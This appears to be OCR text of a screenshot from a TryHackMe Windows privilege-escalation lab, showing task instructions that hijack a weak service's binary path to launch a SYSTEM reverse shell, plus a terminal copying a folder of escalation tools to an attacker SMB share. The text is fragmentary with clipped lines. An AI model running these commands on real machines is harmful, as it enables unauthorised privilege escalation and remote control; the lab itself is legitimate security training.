 Discord
Archivo Máquina Ver Entrada Dispositivos Ayuda
TryHackMe | Windows P... FreeRDP: 10.10.68.18 Tilix: kali@kali: ~/Deskt... 07:32 PM
TryHackMe | Windows PrivEsc - Mozilla Firefox
Hack The Box :: Machines TryHackMe | Windows P kernel - How can I tempo Linux/x64 - execve(/bin/ New Tab
https://tryhackme.com/room/windows10privesc
Kali Linux Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
Title IP Address
Windows PrivEsc v1.0 10.10.68.18
Task 3 Service Exploits - Insecure Service Permissions
Use accesschk.exe to check the "user" account's permissions on the "daclsvc" service:
C:\PrivEsc\accesschk.exe /accepteula -uwcqv user daclsvc
Note that the "user" account has the permission to change the service config (SERVICE_CH
Query the service and note that it runs with SYSTEM privileges (SERVICE_START_NAME):
sc qc daclsvc
Modify the service config and set the BINARY_PATH_NAME (binpath) to the reverse.exe e
sc config daclsvc binpath= "\"C:\PrivEsc\reverse.exe\""
Start a listener on Kali and then start the service to spawn a reverse shell running with SYS
net start daclsvc
Answer the questions below
What is the original BINARY_PATH_NAME of the daclsvc service?
Answer format: *:******** ********** *******************.***
Task 4 Service Exploits - Unquoted Service Path
Task 5 Service Exploits - Weak Registry Permissions
3 / 3 Tilix: kali@kali: ~/Desktop/privEscWin
1: kali@kali: ~/Desktop
104b97fce2308f726ea4320333f6c2aafb8547bfea54056dea9162
3: kali@kali: ~/Desktop/privEscWin
xe
-rwxr-xr-x 1 kali kali 959 Jun 5 2020 AdminPaint.
lnk
(kali㉿kali)-[~/Desktop/privEscWin]
$
2: kali@kali: ~
c:\>cd Privesc
cd Privesc
c:\PrivEsc>dir
dir
Volume in drive C has no label.
Volume Serial Number is 54A8-AA62
Directory of c:\PrivEsc
06/13/2020 01:08 PM <DIR> .
06/13/2020 01:08 PM <DIR> ..
02/22/2020 09:38 PM 222,592 accesschk.exe
06/05/2020 07:32 AM 959 AdminPaint.lnk
02/22/2020 09:38 PM 232 CreateShortcut.vbs
06/05/2020 07:32 AM 990 lpe.bat
02/22/2020 09:38 PM 678,312 plink.exe
02/22/2020 09:38 PM 494,860 PowerUp.ps1
06/05/2020 08:06 AM 27,136 PrintSpoofer.exe
02/22/2020 09:38 PM 1,258,824 Procmon64.exe
02/22/2020 09:38 PM 374,944 PsExec64.exe
05/11/2020 08:23 AM 159,232 RoguePotato.exe
06/05/2020 07:32 AM 221 savecred.bat
02/22/2020 09:38 PM 160,768 Seatbelt.exe
02/22/2020 09:38 PM 26,112 SharpUp.exe
03/06/2020 07:00 PM 229,376 winPEASany.exe
14 File(s) 3,634,558 bytes
2 Dir(s) 30,850,351,104 bytes free
c:\PrivEsc>cd ..
cd ..
c:\>copy PrivEsc \\10.2.29.193\DATA\privEscWin\
copy PrivEsc \\10.2.29.193\DATA\privEscWin\
PrivEsc\accesschk.exe
PrivEsc\AdminPaint.lnk
PrivEsc\CreateShortcut.vbs
PrivEsc\lpe.bat
Access is denied.
PrivEsc\plink.exe
CTRL DERECHA
ENG
6:32 PM
11/16/2021
1